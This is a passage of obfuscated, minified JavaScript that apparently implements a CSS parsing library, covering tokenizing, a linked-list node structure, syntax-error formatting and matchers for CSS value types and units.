d=Ve(e,d),41===o(d)||d>=e[n(2931)]?void(d<e[n(2931)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(Ce(t,o(d+1))){d=Ze(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===o(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1F;for(t||(t=o(d++)),l=ie;d<e[n(2931)];d++){const r=e[n(3308)](d);switch(je(r)){case t:return void d++;case Ue:if(Re(r))return d+=De(e,d,r),void(l=6);break;case 92:if(d===e[n(2931)]-1)break;const i=o(d+1);Re(i)?d+=De(e,d+1,i):Ce(r,i)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(2931)];let l,u=Le(o(0)),d=u;for(;d<c;){const t=e[r(3308)](d);switch(je(t)){case Ue:l=de,d=Ve(e,d+1);break;case 34:a();break;case 35:Fe(o(d+1))||Ce(o(d+1),o(d+2))?(l=oe,d=Xe(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=ye,d++;break;case 43:Ie(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:Ie(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=me,d+=3):We(t,o(d+1),o(d+2))?s():(l=ae,d++);break;case 46:Ie(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 47:42===o(d+1)?(l=Ae,d=e[r(3187)]("*/",d+2),d=-1===d?e[r(2931)]:d+2):(l=ae,d++);break;case 58:l=fe,d++;break;case 59:l=pe,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:We(o(d+1),o(d+2),o(d+3))?(l=re,d=Xe(e,d+1)):(l=ae,d++);break;case 91:l=we,d++;break;case 92:Ce(t,o(d+1))?s():(l=ae,d++);break;case 93:l=be,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:i();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(1276)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(654)]=null,this[e(2127)]=null,this[e(3092)]=null}[t(1276)](e){return ln[t(1276)](e)}[t(2511)](e,n){const r=t;let o;return null!==cn?(o=cn,cn=cn[r(3092)],o[r(1468)]=e,o[r(2772)]=n,o[r(3092)]=this[r(3092)]):o={prev:e,next:n,cursor:this[r(3092)]},this[r(3092)]=o,o}[t(1621)](){const e=t,{cursor:n}=this;this[e(3092)]=n[e(3092)],n[e(1468)]=null,n[e(2772)]=null,n[e(3092)]=cn,cn=n}[t(3013)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(1468)]===e&&(s[i(1468)]=n),s[i(2772)]===r&&(s[i(2772)]=o),s=s[i(3092)]}*[Symbol[t(1915)]](){const e=t;for(let t=this[e(654)];null!==t;t=t[e(2772)])yield t[e(1856)]}get[t(3345)](){const e=t;let n=0;for(let t=this[e(654)];null!==t;t=t[e(2772)])n++;return n}get[t(191)](){return null===this[t(654)]}get[t(1613)](){const e=t;return this[e(654)]&&this[e(654)][e(1856)]}get[t(1267)](){const e=t;return this[e(2127)]&&this[e(2127)][e(1856)]}[t(1914)](e){const n=t;let r=null;this[n(654)]=null;for(let t of e){const e=ln[n(1276)](t);null!==r?r[n(2772)]=e:this[n(654)]=e,e[n(1468)]=r,r=e}return this[n(2127)]=r,this}[t(3195)](){return[...this]}[t(1671)](){return[...this]}[t(1665)](e,n=this){const r=t,o=this[r(2511)](null,this[r(654)]);for(;null!==o[r(2772)];){const t=o[r(2772)];o[r(2772)]=t[r(2772)],e[r(1446)](n,t[r(1856)],t,this)}this[r(1621)]()}[t(1012)](e,n=this){const r=t,o=this[r(2511)](this[r(2127)],null);for(;null!==o[r(1468)];){const t=o[r(1468)];o[r(1468)]=t[r(1468)],e[r(1446)](n,t[r(1856)],t,this)}this[r(1621)]()}[t(3138)](e,n,r=this){const o=t;let i,s=this[o(2511)](null,this[o(654)]),a=n;for(;null!==s[o(2772)];)i=s[o(2772)],s[o(2772)]=i[o(2772)],a=e[o(1446)](r,a,i[o(1856)],i,this);return this[o(1621)](),a}[t(2912)](e,n,r=this){const o=t;let i,s=this[o(2511)](this[o(2127)],null),a=n;for(;null!==s[o(1468)];)i=s[o(1468)],s[o(1468)]=i[o(1468)],a=e[o(1446)](r,a,i[o(1856)],i,this);return this[o(1621)](),a}[t(3079)](e,n=this){const r=t;for(let t=this[r(654)];null!==t;t=t[r(2772)])if(e[r(1446)](n,t[r(1856)],t,this))return!0;return!1}[t(908)](e,n=this){const r=t,o=new ln;for(let t=this[r(654)];null!==t;t=t[r(2772)])o[r(192)](e[r(1446)](n,t[r(1856)],t,this));return o}[t(3467)](e,n=this){const r=t,o=new ln;for(let t=this[r(654)];null!==t;t=t[r(2772)])e[r(1446)](n,t[r(1856)],t,this)&&o[r(192)](t[r(1856)]);return o}[t(2509)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2511)](null,e);for(;null!==i[o(2772)];){const t=i[o(2772)];if(i[o(2772)]=t[o(2772)],n[o(1446)](r,t[o(1856)],t,this))break}this[o(1621)]()}[t(2684)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2511)](e,null);for(;null!==i[o(1468)];){const t=i[o(1468)];if(i[o(1468)]=t[o(1468)],n[o(1446)](r,t[o(1856)],t,this))break}this[o(1621)]()}[t(2749)](){const e=t;this[e(654)]=null,this[e(2127)]=null}[t(246)](){const e=t,n=new ln;for(let t of this)n[e(192)](t);return n}[t(3430)](e){const n=t;return this[n(3013)](null,e,this[n(654)],e),null!==this[n(654)]?(this[n(654)][n(1468)]=e,e[n(2772)]=this[n(654)]):this[n(2127)]=e,this[n(654)]=e,this}[t(1984)](e){const n=t;return this[n(3430)](ln[n(1276)](e))}[t(1838)](e){return this[t(3303)](e)}[t(192)](e){const n=t;return this[n(3303)](ln[n(1276)](e))}[t(3303)](e,n=null){const r=t;if(null!==n)if(this[r(3013)](n[r(1468)],e,n,e),null===n[r(1468)]){if(this[r(654)]!==n)throw new Error(r(3292));this[r(654)]=e,n[r(1468)]=e,e[r(2772)]=n,this[r(3013)](null,e)}else n[r(1468)][r(2772)]=e,e[r(1468)]=n[r(1468)],n[r(1468)]=e,e[r(2772)]=n;else this[r(3013)](this[r(2127)],e,null,e),null!==this[r(2127)]?(this[r(2127)][r(2772)]=e,e[r(1468)]=this[r(2127)]):this[r(654)]=e,this[r(2127)]=e;return this}[t(3200)](e,n){const r=t;return this[r(3303)](ln[r(1276)](e),n)}[t(2807)](e){const n=t;if(this[n(3013)](e,e[n(1468)],e,e[n(2772)]),null!==e[n(1468)])e[n(1468)][n(2772)]=e[n(2772)];else{if(this[n(654)]!==e)throw new Error(n(3419));this[n(654)]=e[n(2772)]}if(null!==e[n(2772)])e[n(2772)][n(1468)]=e[n(1468)];else{if(this[n(2127)]!==e)throw new Error(n(3419));this[n(2127)]=e[n(1468)]}return e[n(1468)]=null,e[n(2772)]=null,e}[t(658)](e){const n=t;this[n(3303)](ln[n(1276)](e))}[t(3038)](){const e=t;return null!==this[e(2127)]?this[e(2807)](this[e(2127)]):null}[t(1847)](e){const n=t;this[n(3430)](ln[n(1276)](e))}[t(3085)](){const e=t;return null!==this[e(654)]?this[e(2807)](this[e(654)]):null}[t(2561)](e){const n=t;return this[n(1158)](e,this[n(654)])}[t(3425)](e){return this[t(1158)](e)}[t(1158)](e,n){const r=t;return null===e[r(654)]||(null!=n?(this[r(3013)](n[r(1468)],e[r(2127)],n,e[r(654)]),null!==n[r(1468)]?(n[r(1468)][r(2772)]=e[r(654)],e[r(654)][r(1468)]=n[r(1468)]):this[r(654)]=e[r(654)],n[r(1468)]=e[r(2127)],e[r(2127)][r(2772)]=n):(this[r(3013)](this[r(2127)],e[r(2127)],null,e[r(654)]),null!==this[r(2127)]?(this[r(2127)][r(2772)]=e[r(654)],e[r(654)][r(1468)]=this[r(2127)]):this[r(654)]=e[r(654)],this[r(2127)]=e[r(2127)]),e[r(654)]=null,e[r(2127)]=null),this}[t(2313)](e,n){const r=t;r(654)in n?this[r(1158)](n,e):this[r(3303)](n,e),this[r(2807)](e)}}function un(e,n){const r=t,o=Object[r(2696)](SyntaxError[r(410)]),i=new Error;return Object[r(1758)](o,{name:e,message:n,get stack(){const t=r;return(i[t(690)]||"")[t(2313)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1F;return l[n(1863)](t,e)[n(908)](((e,r)=>String(t+r+1)[n(1533)](h)+" |"+e))[n(390)]("\n")}const l=("\n"[a(2412)](Math[a(1269)](o-1,0))+" "[a(2412)](Math[a(1269)](i-1,0))+e)[a(986)](/\r\n?|\n|\f/),u=Math[a(1269)](1,n-s)-1,d=Math[a(2483)](n+s,l[a(2931)]+1),h=Math[a(1269)](4,String(d)[a(2931)])+1;let m=0;(r+=3*(l[n-1][a(2557)](0,r-1)[a(2517)](/\t/g)||[])[a(2931)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2931)]&&(l[t]=l[t][a(2313)](/\t/g,a(435)),l[t]=(m>0&&l[t][a(2931)]>m?"…":"")+l[t][a(2557)](m,98)+(l[t][a(2931)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(390)]("-")+"^",c(n,d)][a(3467)](Boolean)[a(390)]("\n")[a(2313)](/^(\s+\d+\s+\|\n)+/,"")[a(2313)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(1758)](un(c(1781),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2643)+e+"\n"+dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function mn(e){const n=t,r=this[n(1167)]();let o=!1;const i={recognizer:e};for(;!this[n(1734)];){switch(this[n(2499)]){case Ae:this[n(2772)]();continue;case de:o=!0,this[n(2772)]();continue}let t=e[n(1473)][n(1446)](this,i);if(void 0===t)break;o&&(e[n(2368)]&&e[n(2368)][n(1446)](this,t,r,i),o=!1),r[n(658)](t)}return o&&e[n(2368)]&&e[n(2368)][n(1446)](this,null,r,i),r}const fn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(2696)](null);for(const t of Object[n(2549)](e)){const o=e[t],i=o[n(1496)]||o;i&&(r[t]=i)}return r}var wn=R(241);const bn=new Set([t(1584),t(1109),t(492)]),vn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(2117)==typeof e){const t=e[r(3308)](0);return t>127?32768:t<<8}return e},yn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,me],[ee,ve],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,me],[oe,ee],[oe,ne],[oe,se],[oe,8],[oe,"-"],[oe,ce],[oe,le],[oe,ue],[oe,me],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,me],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",me],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",me],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,me],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",me],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=yn[t(649)]([[ee,oe],[ue,oe],[oe,oe],[re,ve],[re,ie],[re,fe],[le,le],[le,ue],[le,ne],[le,"-"],[ye,ee],[ye,ne],[ye,le],[ye,ue],[ye,oe],[ye,"-"]]);function kn(e){const n=t,r=new Set(e[n(908)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,o){const i=n,s=vn(e,o),a=o[i(3308)](0);return(45===a&&e!==ee&&e!==ne&&e!==me||43===a?r[i(941)](t<<16|a<<8):r[i(941)](t<<16|s))&&this[i(223)](" ",de,!0),s}}const An=kn(yn),_n=kn(xn);function Sn(e,n){const r=t;if(r(341)!=typeof n)e[r(2335)][r(1665)](this[r(1372)],this);else{let t=null;e[r(2335)][r(1665)]((e=>{const o=r;null!==t&&n[o(1446)](this,t),this[o(1372)](e),t=e}))}}function zn(t){an(t,((e,n,r)=>{const o=a1F;this[o(1865)](e,t[o(1863)](n,r))}))}const{hasOwnProperty:En}=Object[t(410)],Mn=function(){};function Fn(e){return t(341)==typeof e?e:Mn}function Tn(t,e){return function(n,r,o){const i=a1F;n[i(1219)]===e&&t[i(1446)](this,n,r,o)}}function Rn(e,n){const r=t,o=n[r(3155)],i=[];for(const t in o){if(!1===En[r(1446)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(2421)](e)||(e=[e]);for(const t of e)null===t?n[r(2107)]=!0:r(2117)==typeof t?n[r(1219)]=r(1372):Array[r(2421)](t)&&(n[r(1219)]=r(656));n[r(1219)]&&i[r(658)](n)}return i[r(2931)]?{context:n[r(1268)],fields:i}:null}function Nn(e,n){const r=t,o=e[r(981)][r(1863)](),i=e[r(2322)],s=r(2117)==typeof i;return n&&o[r(1031)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(1573)]];if(!e[l(2107)]||r)if(l(656)===e[l(1219)]){if(n?r[l(2912)](c,!1):r[l(3138)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Cn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Wn(t){return t}function In(e,n,r,o){const i=t;let s;switch(e[i(1219)]){case i(2362):s=function(t,e,n,r){const o=i,s=" "===t[o(1894)]||r?t[o(1894)]:" "+t[o(1894)]+" ",a=t[o(2401)][o(908)]((t=>In(t,e,n,r)))[o(390)](s);return t[o(1172)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(1861)]?"!":"");break;case i(2072):return In(e[i(1489)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(542):s=i(1912)+In(e[i(1489)],n,r,o)+"]>";break;case i(2205):s="<"+e[i(1573)]+(e[i(2427)]?n(function(t){const e=i;if(e(551)===t[e(1219)])return" ["+(null===t[e(2483)]?"-∞":t[e(2483)])+","+(null===t[e(1269)]?"∞":t[e(1269)])+"]";throw new Error(e(1144)+t[e(1219)]+"`")}(e[i(2427)]),e[i(2427)]):"")+">";break;case i(812):s="<'"+e[i(1573)]+"'>";break;case i(532):s=e[i(1573)];break;case i(363):s="@"+e[i(1573)];break;case i(2074):s=e[i(1573)]+"(";break;case i(940):case i(1799):s=e[i(2223)];break;case i(1213):s=",";break;default:throw new Error(i(1144)+e[i(1219)]+"`")}return n(s,e)}function Ln(e,n){const r=t;let o=Wn,i=!1,s=!1;return r(341)==typeof n?o=n:n&&(i=Boolean(n[r(2235)]),s=Boolean(n[r(1356)]),r(341)==typeof n[r(2592)]&&(o=n[r(2592)])),In(e,o,i,s)}const On={offset:0,line:1,column:1};function Un(e,n){const r=t,o=e&&e[r(1497)]&&e[r(1497)][n];return o?r(2366)in o?jn(o):o:null}function jn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(986)](/\n|\r\n?|\f/);s[i(2449)]+=o[i(2931)],s[i(2366)]+=t[i(2931)]-1,s[i(1980)]=1===t[i(2931)]?s[i(1980)]+o[i(2931)]:t[i(3038)]()[i(2931)]+1}return s}const Pn=function(e,n){const r=t,o=un(r(709),e+(n?" `"+n+"`":""));return o[r(2044)]=n,o},Dn=function(e,n,r,o){const i=t,s=un(i(3140),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(3474)],o=t[n(2809)],s=o<r[n(2931)]&&r[o][n(1372)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2931)];t++){const e=r[t][n(2223)];t===o&&(d=e[n(2931)],u=m[n(2931)]),null!==a&&r[t][n(1372)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(2931)]||h>1?(c=Un(a||e,n(2390))||jn(On,m),l=jn(c)):(c=Un(a,n(3464))||jn(Un(e,n(3464))||On,m[n(1863)](0,u)),l=Un(a,n(2390))||jn(c,m[n(2557)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(587)]=e,s[i(2980)]=n?Ln(n):i(1283),s[i(2032)]=a,s[i(1407)]=c,s[i(1085)]=l,s[i(3414)]=e+i(1999)+s[i(2980)]+i(840)+(a||i(2163))+i(2935)+new Array(s[i(1407)]+1)[i(390)]("-")+"^",Object[i(1758)](s,u),s[i(1497)]={source:r&&r[i(1497)]&&r[i(1497)][i(1558)]||i(743),start:u,end:d},s},Hn=new Map,qn=new Map,Vn=45,Bn=function(e){const n=t;if(Hn[n(941)](e))return Hn[n(776)](e);const r=e[n(2901)]();let o=Hn[n(776)](r);if(void 0===o){const t=Xn(r,0),e=t?"":Gn(r,0);o=Object[n(1491)]({basename:r[n(2557)](e[n(2931)]),name:r,prefix:e,vendor:e,custom:t})}return Hn[n(1805)](e,o),o},Zn=function(e){const n=t;if(qn[n(941)](e))return qn[n(776)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Xn(r,o[n(2931)]);if(!i&&(r=r[n(2901)](),qn[n(941)](r))){const t=qn[n(776)](r);return qn[n(1805)](e,t),t}const s=i?"":Gn(r,o[n(2931)]),a=r[n(2557)](0,o[n(2931)]+s[n(2931)]),c=Object[n(1491)]({basename:r[n(2557)](a[n(2931)]),name:r[n(2557)](o[n(2931)]),hack:o,vendor:s,prefix:a,custom:i});return qn[n(1805)](e,c),c};function Xn(e,n){const r=t;return n=n||0,e[r(2931)]-n>=2&&e[r(3308)](n)===Vn&&e[r(3308)](n+1)===Vn}function Gn(e,n){const r=t;if(n=n||0,e[r(2931)]-n>=3&&e[r(3308)](n)===Vn&&e[r(3308)](n+1)!==Vn){const t=e[r(3187)]("-",n+2);if(-1!==t)return e[r(2766)](n,t+1)}return""}const Jn=[t(2403),t(1561),t(2487),t(1957),t(1217)],Yn=45,Qn=!0;function Kn(e,n){const r=t;return null!==e&&e[r(1219)]===ae&&e[r(2223)][r(3308)](0)===n}function $n(e,n,r){const o=t;for(;null!==e&&(e[o(1219)]===de||e[o(1219)]===Ae);)e=r(++n);return n}function tr(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(2223)][i(3308)](n);if(43===s||s===Yn){if(r)return 0;n++}for(;n<e[i(2223)][i(2931)];n++)if(!Se(e[i(2223)][i(3308)](n)))return 0;return o+1}function er(e,n,r){const o=t;let i=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[o(1219)]!==ce){if(!Kn(e,43)&&!Kn(e,Yn))return n;if(i=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[o(1219)]!==ce)return 0}if(!i){const t=e[o(2223)][o(3308)](0);if(43!==t&&t!==Yn)return 0}return tr(e,i?0:1,i,s)}function nr(e,n){const r=t;return null!==e&&e[r(1219)]===ae&&e[r(2223)][r(3308)](0)===n}function rr(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(2223)][o(2931)];t++){const s=e[o(2223)][o(3308)](t);if(45===s&&r&&0!==i)return rr(e,n+i+1,!1),6;if(!ze(s))return 0;if(++i>6)return 0}return i}function or(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const ir=[t(2558),t(707),t(1794)],sr=new Map([[ne,ye],[ve,ye],[we,be],[xe,ke]]);function ar(e,n){const r=t;return n<e[r(2931)]?e[r(3308)](n):0}function cr(e,n){return qe(e,0,e[t(2931)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(2931)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(2931)]-2&&92===ar(e,n)&&Se(ar(e,n+1))}function dr(e,n,r){const o=t;if(e&&o(551)===e[o(1219)]){const t=Number(void 0!==r&&r!==n[o(2931)]?n[o(2557)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(2483)]&&t<e[o(2483)]&&o(2117)!=typeof e[o(2483)])return!0;if(null!==e[o(1269)]&&t>e[o(1269)]&&o(2117)!=typeof e[o(1269)])return!0}return!1}function hr(t){return function(e,n,r){const o=a1F;return null===e?0:e[o(1219)]===ne&&lr(e[o(2223)],ir)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1219)]){case ke:case ye:case be:if(t[n(1219)]!==r)break t;if(r=i[n(3038)](),0===i[n(2931)]){s++;break t}break;case ne:case ve:case we:case xe:i[n(658)](r),r=sr[n(776)](t[n(1219)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function mr(t){return function(e){return null===e||e[a1F(1219)]!==t?0:1}}function fr(e){const n=t;return null===e||e[n(1219)]!==ee||45!==ar(e[n(2223)],0)||45!==ar(e[n(2223)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1F;if(null===e||e[o(1219)]!==ue)return 0;const i=Ge(e[o(2223)],0);if(null!==t){const n=e[o(2223)][o(3187)]("\\",i),r=-1!==n&&ur(e[o(2223)],n)?e[o(2223)][o(2766)](i,n):e[o(2223)][o(2557)](i);if(!1===t[o(941)](r[o(2901)]()))return 0}return dr(r,e[o(2223)],i)?0:1}}function gr(e){const n=t;return n(341)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1219)]===ce&&0===Number(t[i(2223)])?1:e(t,r,o)}}const wr={"ident-token":mr(ee),"function-token":mr(ne),"at-keyword-token":mr(re),"hash-token":mr(oe),"string-token":mr(ie),"bad-string-token":mr(6),"url-token":mr(se),"bad-url-token":mr(8),"delim-token":mr(ae),"number-token":mr(ce),"percentage-token":mr(le),"dimension-token":mr(ue),"whitespace-token":mr(de),"CDO-token":mr(he),"CDC-token":mr(me),"colon-token":mr(fe),"semicolon-token":mr(pe),"comma-token":mr(ge),"[-token":mr(we),"]-token":mr(be),"(-token":mr(ve),")-token":mr(ye),"{-token":mr(xe),"}-token":mr(ke)},br={string:mr(ie),ident:mr(ee),percentage:hr((function(e,n,r){const o=t;return null===e||e[o(1219)]!==le||dr(r,e[o(2223)],e[o(2223)][o(2931)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ge(e[o(2223)],0);return i===e[o(2223)][o(2931)]||ur(e[o(2223)],i)?dr(r,e[o(2223)],i)?0:1:0})),integer:hr((function(e,n,r){const o=t;if(null===e||e[o(1219)]!==ce)return 0;let i=43===ar(e[o(2223)],0)||45===ar(e[o(2223)],0)?1:0;for(;i<e[o(2223)][o(2931)];i++)if(!Se(ar(e[o(2223)],i)))return 0;return dr(r,e[o(2223)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1219)]!==ee)return 0;const r=e[n(2223)][n(2901)]();return lr(r,Jn)||cr(r,n(720))?0:1},"dashed-ident":fr,"custom-property-name":function(e){const n=t;return fr(e)?"--"===e[n(2223)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1219)]!==oe)return 0;const r=e[n(2223)][n(2931)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(ar(e[n(2223)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1219)]!==oe?0:We(ar(e[n(2223)],1),ar(e[n(2223)],2),ar(e[n(2223)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1219)]===ce)return tr(e,0,!1,o);if(e[r(1219)]===ee&&e[r(2223)][r(3308)](0)===Yn){if(!He(e[r(2223)],1,110))return 0;switch(e[r(2223)][r(2931)]){case 2:return er(n(++o),o,n);case 3:return e[r(2223)][r(3308)](2)!==Yn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o));default:return e[r(2223)][r(3308)](2)!==Yn?0:tr(e,3,Qn,o)}}else if(e[r(1219)]===ee||Kn(e,43)&&n(o+1)[r(1219)]===ee){if(e[r(1219)]!==ee&&(e=n(++o)),null===e||!He(e[r(2223)],0,110))return 0;switch(e[r(2223)][r(2931)]){case 1:return er(n(++o),o,n);case 2:return e[r(2223)][r(3308)](1)!==Yn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o));default:return e[r(2223)][r(3308)](1)!==Yn?0:tr(e,2,Qn,o)}}else if(e[r(1219)]===ue){let t=e[r(2223)][r(3308)](0),i=43===t||t===Yn?1:0,s=i;for(;s<e[r(2223)][r(2931)]&&Se(e[r(2223)][r(3308)](s));s++);return s===i?0:He(e[r(2223)],s,110)?s+1===e[r(2223)][r(2931)]?er(n(++o),o,n):e[r(2223)][r(3308)](s+1)!==Yn?0:s+2===e[r(2223)][r(2931)]?(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o)):tr(e,s+2,Qn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1219)]!==ee||!He(e[r(2223)],0,117))return 0;if(null===(e=n(++o)))return 0;if(nr(e,43))return null===(e=n(++o))?0:e[r(1219)]===ee?or(rr(e,0,!0),++o,n):nr(e,63)?or(1,++o,n):0;if(e[r(1219)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1219)]===ue||e[r(1219)]===ce?function(t){const e=r;return 45===t[e(2223)][e(3308)](0)}(e)&&rr(e,1,!1)?o+1:0:or(t,o,n)}return e[r(1219)]===ue?or(rr(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1219)]){case 6:case 8:break t;case ke:case ye:case be:if(e[r(1219)]!==o)break t;o=i[r(3038)]();break;case pe:if(0===o)break t;break;case ae:if(0===o&&"!"===e[r(2223)])break t;break;case ne:case ve:case we:case xe:i[r(658)](o),o=sr[r(776)](e[r(1219)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1219)]){case 6:case 8:break t;case ke:case ye:case be:if(e[r(1219)]!==o)break t;o=i[r(3038)]();break;case ne:case ve:case we:case xe:i[r(658)](o),o=sr[r(776)](e[r(1219)])}s++}while(e=n(s));return s}};function vr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(o)),length:hr(gr(pr(i))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const yr=["cm","mm","q","in","pt","pc","px","em",t(2601),"ex",t(287),t(1574),t(1245),"ch",t(3334),"ic",t(1030),"lh",t(1054),"vw",t(1714),t(1921),t(2868),"vh",t(2709),t(2406),t(2e3),"vi",t(2739),t(446),t(1744),"vb",t(2797),t(2331),t(2531),t(3144),t(1772),t(626),t(3312),t(2721),t(2873),t(990),t(1626),t(2705),t(2054),t(2392),t(3171),t(2957),t(1024)],xr=[t(3255),t(1270),t(614),t(267)],kr=["s","ms"],Ar=["hz",t(3287)],_r=[t(1871),t(2773),t(2242),"x"],Sr=["fr"],zr=["db"],Er=["st"];function Mr(e,n,r){const o=t;return Object[o(1758)](un(o(1781),e),{input:n,offset:r,rawMessage:e,message:e+o(3433)+n+o(802)+new Array((r||n[o(2931)])+1)[o(390)]("-")+"^"})}const Fr=new Uint8Array(128)[t(908)](((e,n)=>/[a-zA-Z0-9\-]/[t(641)](String[t(1633)](n))?1:0));class Tr{constructor(e){const n=t;this[n(2851)]=e,this[n(2444)]=0}[t(3308)](e){const n=t;return e<this[n(2851)][n(2931)]?this[n(2851)][n(3308)](e):0}[t(1728)](){const e=t;return this[e(3308)](this[e(2444)])}[t(248)](e=this[t(1728)]()){return e<128&&1===Fr[e]}[t(1708)](){const e=t;return this[e(3308)](this[e(2444)]+1)}[t(2615)](e){const n=t;return this[n(3308)](this[n(1544)](e))}[t(564)](){const e=t;this[e(2444)]=this[e(1544)](this[e(2444)])}[t(1544)](e){const n=t;for(;e<this[n(2851)][n(2931)];e++){const t=this[n(2851)][n(3308)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1729)](e){const n=t;return this[n(2851)][n(2766)](this[n(2444)],this[n(2444)]=e)}[t(2572)](e){const n=t;this[n(1728)]()!==e&&this[n(1062)](n(855)+String[n(1633)](e)+"`"),this[n(2444)]++}[t(344)](){const e=t;return this[e(2444)]<this[e(2851)][e(2931)]?this[e(2851)][e(2866)](this[e(2444)]++):""}[t(1062)](e){const n=t;throw new Mr(e,this[n(2851)],this[n(2444)])}[t(3077)](){const e=t;return this[e(1729)](this[e(1544)](this[e(2444)]))}[t(2842)](){const e=t;let 